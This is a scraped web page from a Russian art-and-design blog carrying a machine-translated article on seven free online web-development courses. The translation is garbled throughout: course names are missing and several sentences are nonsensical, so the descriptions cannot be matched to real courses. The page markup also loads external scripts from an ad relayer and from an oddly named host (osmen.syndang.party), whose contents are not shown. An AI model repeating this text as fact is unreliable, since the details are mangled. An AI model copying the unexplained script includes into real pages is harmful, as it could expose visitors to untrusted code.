		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">7 бесплатных онлайн-курсов для веб-разработки &#8212; Особенности</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">7 бесплатных онлайн-курсов для веб-разработки&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-29919" class="circle-fancy-style post-29919 post type-post status-publish format-standard has-post-thumbnail category-stati-po-dizajnu tag-besplatnyh tag-vebrazrabotki tag-dlya tag-onlajnkursov tag-osobennosti category-179 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="17:15" href="https://artforlife.ru/2018/10/06" rel="nofollow"><span class="entry-month">Окт</span><span class="entry-date updated">6</span><span class="entry-year">2018</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/stati-po-dizajnu" rel="category tag">Статьи по дизайну</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/pre-7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/pre-7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.jpg 2000w" width="2000" height="1000"  title="&lt;pre&gt;7 бесплатных онлайн-курсов для веб-разработки - Особенности" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
 </p>
<div id="intelliTxt">
<p> <strong> Научитесь бесплатно кодировать эти курсы онлайн-разработки. </strong> </p>
<p> <span> Дизайнеры, которые хорошо понимают UX и процессы разработки, имеют явное преимущество, когда речь заходит о повышении их квалификации и обеспечении лучших ролей. </span> </p>
<p> <span> Итак, хотите ли вы создать свои профессиональные навыки или перейти на новую карьеру, научиться коду &#8212; это хорошее место для начала. </span> </p>
<p> <span> Расширьте свои горизонты развития и повысите свою трудоспособность в процессе с помощью этих бесплатных курсов онлайн-разработки. </span> </p>
<p> См. Наш обзор лучших платных и бесплатных курсов дизайна UX. </p>
<p> <span>. Этот курс предназначен для учащихся с практически отсутствием опыта программирования, это введение в решение вычислительных задач. Он фокусируется на языке программирования Python и учит студентов базовому набору алгоритмов, процессу написания и отладки программы, вычислительным формулам для решения проблем и использованию вычислительных инструментов для понимания данных. </span> </p>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p> <span> Материалы курса включают в себя серию лекционных видеороликов, раздаточных материалов, слайдов и файлов курса, а также инструменты самооценки, такие как индивидуальные викторины. Для завершения этого курса не требуется никакого технического опыта, но поскольку многие из них касаются формульных решений, логическое или математическое мышление было бы преимуществом. </span> </p>
<p> <span> Созданный Университетом Джона Хопкинса, этот курс исследует, как создавать веб-приложения, используя инфраструктуру Ruby on Rails, которая облегчает быстрое прототипирование. Для этого необходимо создать три модуля: «Настройка среды разработки», «Введение в Ruby» и «Введение в Ruby on Rails». К концу этого курса участникам должно быть удобно создавать полноценное веб-приложение и использовать Heroku SaaS для его развертывания в облаке. </span> </p>
<p> <span>. Чтобы завершить этот курс, вам необходимо передать все градиентные задания, а требуемое время обучения составляет 2-3 часа в неделю в течение трех недель. </span> </p>
<p> <span> Энтузиазм в обучении &#8212; единственная предпосылка для этого курса Google. Он предназначен для начинающих, которые хотят сделать первые шаги в карьере в развитии. Студенты будут руководствоваться процессом создания приложений для Android, и по завершении будут созданы два собственных приложения. Курс возглавляют профессионалы отрасли и предлагает интерактивные викторины, учатся, выполняя упражнения и ценное сообщество поддержки студентов. Это займет в среднем четыре недели, чтобы закончить. Если вы хотите перейти к более техническим исследованиям, после этого есть четыре курса, которые предлагают более подробное обучение, например, работу с несколькими экранами приложений и хранилищем данных. </span> </p>
<p> <strong> Найдите свою следующую роль в дизайне. </strong> </p>
<p> <span> Этот курс &#8212; отличное введение в основные языки и программы, необходимые для создания веб-сайта. Для завершения оценки курса требуется от трех до четырех часов, и оценка должна пройти 80 и более процентов. Курс охватывает способы определения и использования важных функций, таких как метки привязки, сущности, теги представления, таблицы и ссылки. Существует три студента, которым необходимо овладеть: HTML, который посвящен основам кода, CSS, который представляет собой стиль веб-страниц и Adobe Dreamweaver, который охватывает как создавать веб-страницы. </span> </p>
<p> <span> Эта программа поступает из Калифорнийского университета в Беркли и лучше всего подходит для студентов среднего уровня. Курс использует гибкие методы для обучения студентов тому, как кодировать долговременное программное обеспечение как услугу (SaaS), используя Ruby on Rails. Это шесть недель и требует 10-12 часов обучения в неделю. Формат включает еженедельные проекты кодирования и викторины, чтобы ускорить участие участников в таких методах разработки, как тестирование, спаренное программирование, дизайн с учетом поведения и истории пользователей. </span> </p>
<p> <span> Этот курс, предложенный Курсерой, создан Мичиганским университетом и призван дать вам базовые знания о развитии. Требуется три недели, чтобы получить требуемое время обучения 2-3 часа в неделю. Программа охватывает основные принципы кодирования, а также проверку и доступность. Для прохождения курса студенты должны представить окончательный проект, который включает в себя создание простой веб-страницы со ссылками и изображениями. </span> </p>
<p> <span> Используя комбинацию учебных видеороликов, интерактивных викторин, независимых упражнений и экспертных знаний, этот курс учит вас о базовой структуре интернета: HTML. Это занимает приблизительно 3 недели для завершения и состоит из четырех уроков: синтаксиса HTML, наборов синтаксиса HTML, синтаксиса CSS и наборов синтаксиса CSS. Самостоятельный формат обучения означает, что курс подходит для разработчиков с различными уровнями навыков. </span> </p>
<p> <strong> Ознакомьтесь с основными творческими ролями Великобритании. </strong> </p>
</div>
</pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2018/10/06" title="17:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-06T17:15:04+00:00">06.10.2018</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/besplatnyh" rel="tag">бесплатных</a><a href="https://artforlife.ru/tag/vebrazrabotki" rel="tag">вебразработки</a><a href="https://artforlife.ru/tag/dlya" rel="tag">для</a><a href="https://artforlife.ru/tag/onlajnkursov" rel="tag">онлайнкурсов</a><a href="https://artforlife.ru/tag/osobennosti" rel="tag">Особенности</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-29919" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="3eaab65301"><img id="rating_29919_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(29919, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_29919_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(29919, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_29919_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(29919, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_29919_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(29919, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_29919_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(29919, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_29919_text"></span><meta itemprop="headline" content="7 бесплатных онлайн-курсов для веб-разработки &#8212; Особенности" /><meta itemprop="description" content=" 
 
  Научитесь бесплатно кодировать эти курсы онлайн-разработки.  
  Дизайнеры, которые хорошо понимают UX и процессы разработки, имеют явное преимущество, когда речь заходит о повышении их квалифик..." /><meta itemprop="datePublished" content="2018-10-06T17:15:04+00:00" /><meta itemprop="dateModified" content="2018-10-06T17:15:04+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2018/10/pre-7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="84" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-29919-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html&#038;t=7+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85+%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%B2%D0%B5%D0%B1-%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8+-+%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html&#038;text=7+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85+%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%B2%D0%B5%D0%B1-%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8+-+%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html&#038;title=7+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85+%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%B2%D0%B5%D0%B1-%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8+-+%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html&#038;title=7%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D0%B2%D0%B5%D0%B1-%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8%20-%20%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=7%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D0%B2%D0%B5%D0%B1-%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8%20-%20%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/peggi-guggenhajm-o-svoej-vystavke-na-venetsianskoj-biennale-artandhouses.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Пегги Гуггенхайм о своей выставке на Венецианской биеннале • ARTANDHOUSES</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/35-sovetov-i-rekomendatsij-po-kopirajtingu-ot-professionalov-chast-1.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">35 советов и рекомендаций по копирайтингу от профессионалов. Часть 1</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html">David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме</a><br /><time class="text-secondary" datetime="2026-01-17T13:36:24+00:00">17.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-raspoznat-problemu-i-snizit-riski-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/kak-raspoznat-problemu-i-snizit-riski-ZHizn-Sajty-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/kak-raspoznat-problemu-i-snizit-riski-ZHizn-Sajty-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/kak-raspoznat-problemu-i-snizit-riski-ZHizn-Sajty-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-raspoznat-problemu-i-snizit-riski-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html">как распознать проблему и снизить риски / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2026-01-16T22:13:24+00:00">16.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/transformativnyj-dizajn-garri-nurieva-chitat-design-mate.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/1768545338_Transformativnyj-dizajn-Garri-Nurieva-CHitat-design-mate-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/1768545338_Transformativnyj-dizajn-Garri-Nurieva-CHitat-design-mate-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/1768545338_Transformativnyj-dizajn-Garri-Nurieva-CHitat-design-mate-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/transformativnyj-dizajn-garri-nurieva-chitat-design-mate.html">Трансформативный дизайн Гарри Нуриева | Читать design mate</a><br /><time class="text-secondary" datetime="2026-01-16T09:35:35+00:00">16.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/zelenyj-mramor-fanera-i-nerzhaveyushhaya-stal-v-interere-kvartiry-dizajnera-proekt-studii-ascend-design.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Zelenyj-mramor-fanera-i-nerzhaveyushhaya-stal-v-interere-kvartiry-dizajnera-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Zelenyj-mramor-fanera-i-nerzhaveyushhaya-stal-v-interere-kvartiry-dizajnera-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Zelenyj-mramor-fanera-i-nerzhaveyushhaya-stal-v-interere-kvartiry-dizajnera-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/zelenyj-mramor-fanera-i-nerzhaveyushhaya-stal-v-interere-kvartiry-dizajnera-proekt-studii-ascend-design.html">Зеленый мрамор, фанера и нержавеющая сталь в интерьере квартиры дизайнера — проект студии Ascend Design</a><br /><time class="text-secondary" datetime="2026-01-15T05:34:26+00:00">15.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-prevratit-snimki-v-stabilnyj-dohod-finansy-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/kak-prevratit-snimki-v-stabilnyj-dohod-Finansy-Sajty-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/kak-prevratit-snimki-v-stabilnyj-dohod-Finansy-Sajty-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/kak-prevratit-snimki-v-stabilnyj-dohod-Finansy-Sajty-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-prevratit-snimki-v-stabilnyj-dohod-finansy-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html">как превратить снимки в стабильный доход / Финансы / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2026-01-14T20:07:37+00:00">14.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/robot-pitomets-umnoe-koltso-i-eshhe-pyat-premer-consumer-electronics-show-2026.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/1768343612_Robot-pitomets-umnoe-koltso-i-eshhe-pyat-premer-Consumer-Electronics-Show-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/1768343612_Robot-pitomets-umnoe-koltso-i-eshhe-pyat-premer-Consumer-Electronics-Show-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/1768343612_Robot-pitomets-umnoe-koltso-i-eshhe-pyat-premer-Consumer-Electronics-Show-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/robot-pitomets-umnoe-koltso-i-eshhe-pyat-premer-consumer-electronics-show-2026.html">Робот-питомец, умное кольцо и еще пять премьер Consumer Electronics Show 2026</a><br /><time class="text-secondary" datetime="2026-01-14T01:33:31+00:00">14.01.2026</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html" title="David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-65x65.jpg" alt="David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html" title="David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме" class="uw-widget-recent-posts-title">David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kak-raspoznat-problemu-i-snizit-riski-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="как распознать проблему и снизить риски / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
